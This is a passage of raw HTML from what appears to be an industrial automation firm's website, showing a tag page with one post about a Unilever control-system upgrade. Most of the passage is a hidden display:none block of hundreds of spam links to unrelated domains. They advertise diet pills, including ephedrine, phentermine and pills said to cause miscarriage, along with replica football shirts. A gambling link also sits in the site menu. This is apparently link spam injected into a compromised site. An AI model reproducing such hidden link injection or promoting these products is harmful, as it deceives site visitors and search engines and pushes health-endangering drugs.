href="https://smoothies4health.com/smoothies4healthed_are-diet-pills-safe-for-over-40-years-old_on-sale/">are diet pills safe for over 40 years old</a> <a href="https://smoothies4health.com/smoothies4healthed_keto-diet-pills-drug-test_on-sale/">keto diet pills drug test</a> <a href="https://smoothies4health.com/smoothies4healthed_rapid-tone-diet-pills-reviews_on-sale/">rapid tone diet pills reviews</a> <a href="https://smoothies4health.com/smoothies4healthed_best-weight-loss-products-pills_on-sale/">best weight loss products pills</a> <a href="https://smoothies4health.com/smoothies4healthed_decimate-eca-diet-pills_100--money-back-guarantee/">decimate eca diet pills</a> <a href="https://sitaramsteel.com/sitaramsteeled_pgx-weight-loss-pills_discount-store/">pgx weight loss pills</a> <a href="https://sitaramsteel.com/sitaramsteeled_top-10-weight-loss-pills-at-walmart_in-2020/">top 10 weight loss pills at walmart</a> <a href="https://sitaramsteel.com/sitaramsteeled_metabo-weight-loss-pill-reviews_high-quality-and-discount/">metabo weight loss pill reviews</a> <a href="https://sitaramsteel.com/sitaramsteeled_earth-clinic-acv-pills-weight-loss-pills_discount-store/">earth clinic acv pills weight loss pills</a> <a href="https://sitaramsteel.com/sitaramsteeled_dexyfen-diet-pills_with-lowest-price/">dexyfen diet pills</a> <a href="http://www.mattenplant.com/mattenplanted_shred-xtreme-diet-pills_new-arrival/">shred xtreme diet pills</a> <a href="http://www.mattenplant.com/mattenplanted_excellent-diet-pills_free-shipping-/">excellent diet pills</a> <a href="http://www.mattenplant.com/mattenplanted_yellow-power-diet-pills_discount-store/">yellow power diet pills</a> <a href="http://www.mattenplant.com/mattenplanted_best-natural-diet-pills-australia_new-arrival/">best natural diet pills australia</a> <a href="http://www.mattenplant.com/mattenplanted_how-long-do-weight-loss-pills-work-for_in-2020/">how long do weight loss pills work for</a> <a href="http://www.mattenplant.com/mattenplanted_keto-ultra-diet-pills-dubai_with-low-price/">keto ultra diet pills dubai</a> <a href="http://www.mattenplant.com/mattenplanted_top-10-weight-loss-pills-bodybuilding_high-quality-and-discount/">top 10 weight loss pills bodybuilding</a> <a href="http://www.mattenplant.com/mattenplanted_xls-medical-max-strength-diet-pills_100--money-back-guarantee/">xls medical max strength diet pills</a> <a href="http://www.mattenplant.com/mattenplanted_apple-cider-vinegar-pills-vs-liquid-for-weight-loss_high-quality-and-discount/">apple cider vinegar pills vs liquid for weight loss</a> <a href="http://www.mattenplant.com/mattenplanted_fda-approved-weight-loss-pills-phentermine_discount-store/">fda approved weight loss pills phentermine</a> <a href="https://superdoux.com/superdouxed_strongest-diet-pills-over-the-counter_high-quality-and-discount/">strongest diet pills over the counter</a> <a href="https://superdoux.com/superdouxed_thermolift-diet-pills-uk_high-quality-and-discount/">thermolift diet pills uk</a> <a href="https://superdoux.com/superdouxed_medically-proven-diet-pills_100--money-back-guarantee/">medically proven diet pills</a> <a href="https://superdoux.com/superdouxed_side-effects-of-keto-tone-diet-pills_with-lowest-price/">side effects of keto tone diet pills</a> <a href="https://superdoux.com/superdouxed_diet-keto-pills-review_100--money-back-guarantee/">diet keto pills review</a> <a href="http://www.rspimb.com/rspimbed_it-works-diet-pills-reviews_in-2020/">it works diet pills reviews</a> <a href="http://www.rspimb.com/rspimbed_combo-pilling-for-weight-loss_with-low-price/">combo pilling for weight loss</a> <a href="http://www.rspimb.com/rspimbed_european-diet-pills_with-low-price/">european diet pills</a> <a href="http://www.rspimb.com/rspimbed_keto-diet-pills-faz-bem-a-saude_100--money-back-guarantee/">keto diet pills faz bem a saude</a> <a href="http://www.rspimb.com/rspimbed_optifast-diet-pills_discount-store/">optifast diet pills</a> <a href="https://dientudienlanhbachkhoahn.com/dientudienlanhbachkhoahned_today-show-diet-pill_up-to-50--off/">today show diet pill</a> <a href="https://dientudienlanhbachkhoahn.com/dientudienlanhbachkhoahned_best-contraceptive-pill-for-weight-loss-nz_on-sale/">best contraceptive pill for weight loss nz</a> <a href="https://dientudienlanhbachkhoahn.com/dientudienlanhbachkhoahned_paleo-trim-diet-pills-reviews_with-low-price/">paleo trim diet pills reviews</a> <a href="https://dientudienlanhbachkhoahn.com/dientudienlanhbachkhoahned_trufix-diet-pills-reviews_on-sale/">trufix diet pills reviews</a> <a href="https://dientudienlanhbachkhoahn.com/dientudienlanhbachkhoahned_infinity-weight-loss-pills-reviews_on-sale/">infinity weight loss pills reviews</a> <a href="https://ileauxpingouins.fr/ileauxpingouinsed_expresso-tv-show-weight-loss-pill_on-sale/">expresso tv show weight loss pill</a> <a href="https://ileauxpingouins.fr/ileauxpingouinsed_diet-pills-for-after-pregnancy_up-to-50--off/">diet pills for after pregnancy</a> <a href="https://ileauxpingouins.fr/ileauxpingouinsed_new-weight-loss-pills-nz_discount-store/">new weight loss pills nz</a> <a href="https://ileauxpingouins.fr/ileauxpingouinsed_20-day-diet-pills-side-effects_with-low-price/">20 day diet pills side effects</a> <a href="https://ileauxpingouins.fr/ileauxpingouinsed_diet-pill-energy-supplements_new-arrival/">diet pill energy supplements</a> <a href="https://ileauxpingouins.fr/ileauxpingouinsed_diet-pills-and-pregnancy-test_high-quality-and-discount/">diet pills and pregnancy test</a> <a href="https://metalstury.com/metalsturyed_what-is-in-keto-diet-pills_free-shipping-/">what is in keto diet pills</a> <a href="https://metalstury.com/metalsturyed_alli-diet-pill-to-lose-weight_in-2020/">alli diet pill to lose weight</a> <a href="https://metalstury.com/metalsturyed_diet-pills-caffeine-free-that-still-give-you-energy_with-low-price/">diet pills caffeine free that still give you energy</a> <a href="https://metalstury.com/metalsturyed_px-diet-pills_new-arrival/">px diet pills</a> <a href="https://metalstury.com/metalsturyed_red-weight-loss-energy-work-out-pills_with-low-price/">red weight loss energy work out pills</a> <a href="http://amarextrusion.com/amarextrusioned_stacker-3-pills-weight-loss_free-shipping-/">stacker 3 pills weight loss</a> <a href="http://amarextrusion.com/amarextrusioned_the-best-and-fastest-diet-pills_up-to-50--off/">the best and fastest diet pills</a> <a href="http://amarextrusion.com/amarextrusioned_phentermine-diet-pills-sales_high-quality-and-discount/"></a> <a href="http://amarextrusion.com/amarextrusioned_diet-pills-that-cause-miscarriage_in-2020/">diet pills that cause miscarriage</a> <a href="http://amarextrusion.com/amarextrusioned_buy-ephedrine-weight-loss-pills_100--money-back-guarantee/">buy ephedrine weight loss pills</a> <a href="https://topnochclothing.com/topnochclothinged_weight-loss-pills-reviews-canada_up-to-50--off/">weight loss pills reviews canada</a> <a href="https://topnochclothing.com/topnochclothinged_list-of-fda-approved-weight-loss-pills-2020_up-to-50--off/">list of fda approved weight loss pills 2020</a> <a href="https://topnochclothing.com/topnochclothinged_slim-21-diet-pills_free-shipping-/">slim 21 diet pill</a> <a href="https://topnochclothing.com/topnochclothinged_granada-diet-pills-reviews_new-arrival/">granada diet pills reviews</a> <a href="https://topnochclothing.com/topnochclothinged_where-can-i-buy-keto-diet-pills-in-south-africa_high-quality-and-discount/">where can i buy keto diet pills</a> <a href="http://mytakstore.ir/mytakstoreed_diet-pills-with-ephedrine-for-sale_new-arrival/">diet pills with ephedrine for sale</a> <a href="http://mytakstore.ir/mytakstoreed_which-keto-pills-work-the-best-for-weight-loss_in-2020/">which keto pills work the best for weight loss in 2020</a> <a href="http://mytakstore.ir/mytakstoreed_vida-slim-weight-loss-pills_with-low-price/">vida slim weight loss pills</a> <a href="http://mytakstore.ir/mytakstoreed_2020-best-over-the-counter-diet-pills_free-shipping-/">2020 best over the counter diet pills</a> <a href="http://mytakstore.ir/mytakstoreed_buy-v3-diet-pills-online_with-low-price/">buy v3 diet pills online</a> <a href="http://www.il59andgrand.com/il59andgranded_meltdown-diet-pills-walmart_new-arrival/">meltdown diet pills walmart</a> <a href="http://www.il59andgrand.com/il59andgranded_ephedra-ma-huang-diet-pills_up-to-50--off/">ephedra ma huang diet pills</a> <a href="http://www.il59andgrand.com/il59andgranded_brazilian-seed-diet-pill_100--money-back-guarantee/">brazilian seed diet pill</a> <a href="http://www.il59andgrand.com/il59andgranded_mh-case-report-diet-pills-female-davila_free-shipping-/">mh case report diet pills female davila</a> <a href="http://www.il59andgrand.com/il59andgranded_slim-trim-u-diet-pills-for-sale_100--money-back-guarantee/">slim trim u diet pills for sale</a> <a href="https://www.freepress.coop/freepressed_fahrenheit-diet-pills-for-sale_in-2020/">fahrenheit diet pills for sale in 2020</a> <a href="https://www.freepress.coop/freepressed_weight-loss-pills-proven-to-work_with-lowest-price/">weight loss pills proven to work</a> <a href="https://www.freepress.coop/freepressed_spencer-crittenden-weight-loss_high-quality-and-discount/">spencer crittenden weight loss</a> <a href="https://www.freepress.coop/freepressed_dr-rx-diet-pills_high-quality-and-discount/">dr rx diet pills</a> <a href="https://www.freepress.coop/freepressed_slim-fit-usa-diet-pills-ky-duyen_in-2020/">slim fit usa diet pills ky duyen</a></div><div style="display:none;"> <a href="http://math.fmipa.unpad.ac.id/serie-a-football-shirts.html">Serie A Football Shirts</a> <a href="http://math.fmipa.unpad.ac.id/chelsea-football-shirts-for-sale.html">Chelsea Football Shirts For Sale</a> <a href="http://math.fmipa.unpad.ac.id/cheap-football-shirts-online.html">Cheap Football Shirts Online</a> <a href="http://math.fmipa.unpad.ac.id/man-utd-home-shirts-2020-2021.html">Man Utd Home Shirts 2020 2021</a> <a href="http://math.fmipa.unpad.ac.id/cheap-barcelona-football-shirts.html">Cheap Barcelona Football Shirts</a> <a href="https://sitaramsteel.com/arsenal-football-shirts-2020-2021.html">Arsenal Football Shirts 2020 2021</a> <a href="https://sitaramsteel.com/discount-replica-football-kits.html">Discount Replica Football Kits</a> <a href="https://sitaramsteel.com/premier-league-shirts.html">Premier League Shirts</a> <a href="https://sitaramsteel.com/real-madrid-football-kits-2020-2021.html">Real Madrid Football Kits 2020 2021</a> <a href="https://sitaramsteel.com/cheap-liverpool-shirts-uk.html">Cheap Liverpool Shirts Uk</a> <a href="http://www.mattenplant.com/cheap-football-shirts-replica.html">Cheap Football Shirts Replica</a> <a href="http://www.mattenplant.com/cheap-manchester-united-shirts.html">Cheap Manchester United Shirts</a> <a href="http://www.mattenplant.com/chelsea-football-shirts-2020-2021.html">Chelsea Football Shirts 2020 2021</a> <a href="http://www.mattenplant.com/cheap-premier-league-shirts.html">Cheap Premier League Shirts</a> <a href="http://www.mattenplant.com/man-utd-kits-2020-2021.html">Man Utd Kits 2020 2021</a> <a href="https://aceg.be/cheap-football-shirts-20-21.html">cheap football shirts 20 21</a> <a href="https://aceg.be/buy-cheap-football-shirts.html">buy cheap football shirts</a> <a href="https://aceg.be/germany-football-shirts-cheap.html">germany football shirts cheap</a> <a href="https://aceg.be/liverpool-home-shirts-20-21.html">Liverpool Home Shirts 20 21</a> <a href="https://aceg.be/chelsea-shirts-20-21.html">Chelsea Shirts 20 21</a> <a href="https://www.ceyron.exchange/chelsea-kits-2020-2021.html">Chelsea Kits 2020 2021</a> <a href="https://www.ceyron.exchange/chelsea-home-shirts-20-21.html">Chelsea Home Shirts 20 21</a> <a href="https://www.ceyron.exchange/buy-cheap-football-shirts.html">Buy Cheap Football Shirts</a> <a href="https://www.ceyron.exchange/arsenal-football-shirts-for-kids.html">Arsenal Football Shirts For Kids</a> <a href="https://www.ceyron.exchange/cheap-football-shirts-liverpool.html">Cheap Football Shirts Liverpool</a> <a href="https://harptarihi.com/juventus-shirts-20-21.html">juventus shirts 20 21</a> <a href="https://harptarihi.com/man-utd-away-shirts-2020-2021.html">man utd away shirts 2020 2021</a> <a href="https://harptarihi.com/premier-league-football-shirts.html">premier league football shirts</a> <a href="https://harptarihi.com/ac-milan-shirts-20-21.html">ac milan shirts 20 21</a> <a href="https://harptarihi.com/liverpool-football-shirts-2020-2021.html">liverpool football shirts 2020 2021</a> <a href="https://www.abfhidroluz.com.br/barcelona-shirts-20-21.html">Barcelona Shirts 20 21</a> <a href="https://www.abfhidroluz.com.br/liverpool-football-shirts-cheap.html">Liverpool Football Shirts Cheap</a> <a href="https://www.abfhidroluz.com.br/celtic-football-kits-2020-2021.html">Celtic Football Kits 2020 2021</a> <a href="https://www.abfhidroluz.com.br/man-utd-kits-20-21.html">Man Utd Kits 20 21</a> <a href="https://www.abfhidroluz.com.br/cheap-tottenham-hotspur-kits.html">Cheap Tottenham Hotspur Kits</a> <a href="http://www.anffasnordmilano.it/cheap-football-shirts-uk-online.html">Cheap Football Shirts Uk Online</a> <a href="http://www.anffasnordmilano.it/premier-league-shirt-sales.html">Premier League Shirt Sales</a> <a href="http://www.anffasnordmilano.it/cheap-kids-football-kits-sale.html">Cheap Kids Football Kits Sale</a> <a href="http://www.anffasnordmilano.it/cheap-celtic-football-kits-20-21.html">Cheap Celtic Football Kits 20 21</a> <a href="http://www.anffasnordmilano.it/kids-football-kits-uk.html">Kids Football Kits Uk</a> <a href="https://www.bandaprimitivadepaiporta.com/arsenal-classic-shirts.html">Arsenal Classic Shirts</a> <a href="https://www.bandaprimitivadepaiporta.com/manchester-city-kits-2020-2021.html">Manchester City Kits 2020 2021</a> <a href="https://www.bandaprimitivadepaiporta.com/real-madrid-football-shirts-20-21.html">Real Madrid Football Shirts 20 21</a> <a href="https://www.bandaprimitivadepaiporta.com/liverpool-shirts-20-21.html">Liverpool Shirts 20 21</a> <a href="https://www.bandaprimitivadepaiporta.com/liverpool-shirts-2020-2021.html">Liverpool Shirts 2020 2021</a> <a href="https://dientudienlanhbachkhoahn.com/football-tops-uk.html">Football Tops Uk</a> <a href="https://dientudienlanhbachkhoahn.com/cheap-chelsea-football-shirts.html">cheap-chelsea-football-shirts.html</a> <a href="https://dientudienlanhbachkhoahn.com/real-madrid-kits-2020-2021.html">Real Madrid Kits 2020 2021</a> <a href="https://dientudienlanhbachkhoahn.com/chelsea-football-shirts-20-21.html">Chelsea Football Shirts 20 21</a> <a href="https://dientudienlanhbachkhoahn.com/cheap-liverpool-fc-shirts.html">Cheap Liverpool Fc Shirts</a> <a href="http://www.lkmwtamerica.com/replica-football-kit.html">Replica Football Kit</a> <a href="http://www.lkmwtamerica.com/football-kit-uk.html">Football Kit Uk</a> <a href="http://www.lkmwtamerica.com/cheapest-replica-football-shirts.html">Cheapest Replica Football Shirts</a> <a href="http://www.lkmwtamerica.com/football-shirts-cheap.html">Football Shirts Cheap</a> <a href="http://www.lkmwtamerica.com/borussia-dortmund-kits-2020-2021.html">Borussia Dortmund Kits 2020 2021</a> <a href="https://thewhitezoneclinics.com/cheap-football-shirts-online.html">Cheap Football Shirts Online</a> <a href="https://thewhitezoneclinics.com/juventus-shirts-2020-2021.html">Juventus Shirts 2020 2021</a> <a href="https://thewhitezoneclinics.com/buy-arsenal-shirts-online.html">Buy Arsenal Shirts Online</a> <a href="https://thewhitezoneclinics.com/bayern-munich-football-kits-2020-2021.html">Bayern Munich Football Kits 2020 2021</a> <a href="https://thewhitezoneclinics.com/manchester-united-shirts-2020-2021.html"></a> <a href="http://www.beinghumanitarian.org/chelsea-shirts-2020-2021.html">Chelsea Shirts 2020 2021</a> <a href="http://www.beinghumanitarian.org/cheap-man-utd-football-kits.html">Cheap Man Utd Football Kits</a> <a href="http://www.beinghumanitarian.org/arsenal-fc-shirts-for-sale.html">Arsenal Fc Shirts For Sale</a> <a href="http://www.beinghumanitarian.org/man-utd-shirts.html">Man Utd Shirts</a> <a href="http://www.beinghumanitarian.org/inter-milan-kits-20-21.html">Inter Milan Kits 20 21</a> <a href="https://sielke-arbeitsbuehnen.de/manchester-united-shirts-1990s.html">Manchester United Shirts 1990s</a> <a href="https://sielke-arbeitsbuehnen.de/cheap-football-shirts-sale.html">Cheap Football Shirts Sale</a> <a href="https://sielke-arbeitsbuehnen.de/arsenal-shirts-202020-2021.html">Arsenal Shirts 2020/2021</a> <a href="https://sielke-arbeitsbuehnen.de/manchester-united-shirts.html">Manchester United Shirts</a> <a href="https://sielke-arbeitsbuehnen.de/germany-football-shirts-cheap.html">Germany Football Shirts Cheap</a> <a href="https://ileauxpingouins.fr/liverpool-shirts-2020-sports-direct.html"></a> <a href="https://ileauxpingouins.fr/football-shirt-sales.html">Football Shirt Sales</a> <a href="https://ileauxpingouins.fr/manchester-united-shirts-for-men.html">Manchester United Shirts For Men</a> <a href="https://ileauxpingouins.fr/arsenal-shirts-2020.html">Arsenal Shirts 2020</a> <a href="https://ileauxpingouins.fr/cheap-official-football-shirts.html">Cheap Official Football Shirts</a> <a href="http://www.armsa.org.za/man-utd-football-kits-2020-2021.html">2020 Newest Man Utd Football Kits 2020 2021</a> <a href="http://www.armsa.org.za/cheap-team-football-kits.html">Cheap Team Football Kits</a> <a href="http://www.armsa.org.za/liverpool-home-football-shirts-2020-2021.html">Liverpool Home Football Shirts 2020 2021</a> <a href="http://www.armsa.org.za/arsenal-shirts-20-21.html">Arsenal Shirts 20 21</a> <a href="http://www.armsa.org.za/man-utd-kits-20-21.html">Man Utd Kits 20 21</a> <a href="https://molinatek.com/cheap-replica-shirts.html">cheap replica shirts</a> <a href="https://molinatek.com/cheap-national-team-football-shirts.html">cheap national team football shirts</a> <a href="https://molinatek.com/cheap-arsenal-kits-20-21.html">cheap arsenal kits 20/21</a> <a href="https://molinatek.com/arsenal-shirts-2020.html">arsenal shirts 2020</a> <a href="https://molinatek.com/cheap-liverpool-football-shirts-uk.html">cheap liverpool football shirts uk</a> <a href="https://www.disinfecting2u.com/cheap-manchester-united-t-shirts.html">Cheap Manchester United T Shirts</a> <a href="https://www.disinfecting2u.com/cheap-football-shirts.html">Cheap Football Shirts</a> <a href="https://www.disinfecting2u.com/juventus-football-kits-2020-2021.html">Juventus Football Kits 2020 2021</a> <a href="https://www.disinfecting2u.com/football-shirts-cheap.html">Football Shirts Cheap</a> <a href="https://www.disinfecting2u.com/cheap-celtic-football-kits-2020-2021.html">Cheap Celtic Football Kits 2020 2021</a> <a href="https://saqrnews.com/sale-football-shirts.html">sale football shirts</a> <a href="https://saqrnews.com/liverpool-premier-league-shirts.html">Liverpool Premier League Shirts</a> <a href="https://saqrnews.com/discount-replica-football-kits.html">Discount Replica Football Kits</a> <a href="https://saqrnews.com/chelsea-football-shirts-cheap.html">Chelsea Football Shirts Cheap</a> <a href="https://saqrnews.com/buy-barcelona-shirts.html">Buy Barcelona Shirts</a> <a href="https://www.freepress.coop/inter-milan-kits-2020-2021.html">Inter Milan Kits 2020 2021</a> <a href="https://www.freepress.coop/buy-cheap-football-shirts-online.html">Buy Cheap Football Shirts Online</a> <a href="https://www.freepress.coop/real-madrid-shirts-2020-2021.html">Real Madrid Shirts 2020 2021</a> <a href="https://www.freepress.coop/chelsea-football-shirts-cheap.html">Chelsea Football Shirts Cheap</a> <a href="https://www.freepress.coop/bayern-munich-football-kits-20-21.html">Bayern Munich Football Kits 20 21</a></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3917"><a href="https://aviator-official-india.net/" class="pp-menu-item">Aviator game</a></li></ul></nav></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e858b6b elementor-hidden-tablet elementor-hidden-phone" data-id="e858b6b" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-505326a elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone pp-icon-list-traditional elementor-widget elementor-widget-pp-icon-list" data-id="505326a" data-element_type="widget" data-widget_type="pp-icon-list.default"><div class="elementor-widget-container"><div class="pp-list-container"><ul class="pp-list-items"><li> <a href="https://wonderlogics.com/sign-up/"> <span class="pp-icon-wrapper icon-right"> <span class="pp-icon-list-icon fa fa-caret-right "></span> </span> <span class="pp-icon-list-text">START A FREE TRIAL</span></a></li></ul></div></div></div></div></div></div></div></div></header></div></div><main class="site-main" role="main"><header class="page-header"><h1 class="entry-title">Tag: <span>object oriented design</span></h1></header><div class="page-content"><article class="post"><h2 class="entry-title"><a href="https://wonderlogics.com/wonderlogix-replaces-unilever-water-softening-control-system/">Unilever Replaces an Old Water Softening Control System</a></h2><a href="https://wonderlogics.com/wonderlogix-replaces-unilever-water-softening-control-system/"></a><p>Unilever faced many challenges when it came time to replace and upgrade the PLCs in their critical water softening system, from obsolete technology, to compatibility issues, to lack of system documentation.</p></article></div></main><div data-elementor-type="footer" data-elementor-id="2391" class="elementor elementor-2391 elementor-location-footer" data-elementor-settings="[]"><div class="elementor-section-wrap"><footer class="elementor-section elementor-top-section elementor-element elementor-element-34c64080 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34c64080" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-583e943e" data-id="583e943e" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><section class="elementor-section elementor-inner-section elementor-element elementor-element-48666f63 elementor-section-content-middle elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="48666f63" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ad9ade2" data-id="2ad9ade2" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-3b94f26a elementor-widget elementor-widget-heading" data-id="3b94f26a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">© 2025 <a href="https://wonderlogics.com/" style="color: rgb(244,244,244,0.96) ">wonderlogics </a> Ltd.</p></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dfe5f5d" data-id="dfe5f5d" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-2476931 elementor-widget elementor-widget-heading" data-id="2476931" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://wonderlogics.com/assets/wonderlogix_privacy_policy.pdf" target="_blank">privacy policy</a></h2></div></div></div></div></div></div></div></section></div></div></div></div></div></footer></div></div> <script type="speculationrules"> {"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]} </script><div data-elementor-type="popup" data-elementor-id="3251" class="elementor elementor-3251 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;triggers&quot;:[],&quot;timing&quot;:[]}"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-51b9a669 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51b9a669" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3afeccc9" data-id="3afeccc9" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-21608996 elementor-widget elementor-widget-heading" data-id="21608996" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">wAIT A MINUTE...</h2></div></div><div class="elementor-element elementor-element-556469e1 elementor-widget elementor-widget-heading" data-id="556469e1" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">did you hear about our upcoming CERTIFIED USER COURSE?</h2></div></div><div class="elementor-element elementor-element-d8efc41 elementor-widget elementor-widget-text-editor" data-id="d8efc41" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><h6>Starting on August 1st, join and become a key user of our community!</h6></div></div></div><div class="elementor-element elementor-element-2e7287fc elementor-align-left elementor-widget elementor-widget-button" data-id="2e7287fc" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a href="https://wonderlogics.com/certified-registration/" target="_blank" class="elementor-button-link elementor-button elementor-size-sm" role="button"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">learn more</span> </span> </a></div></div></div></div></div></div></div></div></section></div></div><div data-elementor-type="popup" data-elementor-id="2973" class="elementor elementor-2973 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInUp&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times&quot;:&quot;yes&quot;}}"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-70245928 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70245928" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-36e5db15" data-id="36e5db15" data-element_type="column"><div class="elementor-column-wrap"><div class="elementor-widget-wrap"></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7f6a14af" data-id="7f6a14af" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-7c5736df elementor-widget elementor-widget-heading" data-id="7c5736df" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://wonderlogics.com/assets/wonderlogix_privacy_policy.pdf">This website uses cookies to ensure you get the best experience on our website. </a></h2></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ec0cbbb" data-id="2ec0cbbb" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-3cc03108 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="3cc03108" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" class="elementor-button-link elementor-button elementor-size-sm" role="button"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">got it</span> </span> </a></div></div></div></div></div></div></div></div></section></div></div> <script defer type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/sg-cachepress/assets/js/lazysizes.min.js" id="siteground-optimizer-lazy-sizes-js-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/powerpack-elements/assets/lib/smartmenu/jquery-smartmenu.js" id="jquery-smartmenu-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/powerpack-elements/assets/js/frontend-advanced-menu.js" id="pp-advanced-menu-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/powerpack-elements/assets/js/frontend.js" id="powerpack-frontend-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js" id="elementor-sticky-js"></script> <script type="text/javascript" id="elementor-pro-frontend-js-before"> /* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/wonderlogics.com\/wp-admin\/admin-ajax.php","nonce":"812027b924","urls":{"assets":"https:\/\/wonderlogics.com\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/wonderlogics.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
